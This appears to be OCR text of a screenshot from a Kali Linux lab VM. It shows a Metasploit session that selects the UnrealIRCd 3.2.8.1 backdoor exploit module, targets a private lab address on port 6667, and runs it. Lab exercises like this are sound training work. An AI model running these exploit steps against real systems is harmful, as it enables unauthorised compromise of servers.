 Lab - kali Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.48.3
RHOST => 192.168.48.3
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.48.3 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
Right Ctrl
2018-11-28 19:33:19
g to the professional edition here: https://mobaxterm.mobatek.net